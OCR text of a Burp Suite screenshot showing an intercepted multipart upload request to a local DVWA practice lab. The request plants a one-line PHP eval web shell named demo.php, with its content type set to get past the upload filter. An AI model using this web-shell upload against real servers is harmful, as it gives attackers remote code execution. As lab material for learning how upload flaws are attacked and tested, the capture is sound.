 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.4.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 CSRF Token Tracker 设置
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://127.0.0.1:8080
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/1 ?
美化 Raw Hex \n
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------161365692123182596401403667024
8 Content-Length: 510
9 Origin: http://127.0.0.1:8080
10 Connection: close
11 Referer: http://127.0.0.1:8080/DVWA/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=sm9q7dqvg60d2bl9o5bs255i82
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------161365692123182596401403667024
20 Content-Disposition: form-data; name="MAX_FILE_SIZE"
21
22 100000
23 -----------------------------161365692123182596401403667024
24 Content-Disposition: form-data; name="uploaded"; filename="demo.php"
25 Content-Type: application/octet-stream
26
27 <?php eval($_POST['a']) php?>
28 -----------------------------161365692123182596401403667024
29 Content-Disposition: form-data; name="Upload"
30
31 Upload
32 -----------------------------161365692123182596401403667024--
33
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 2
请求头 16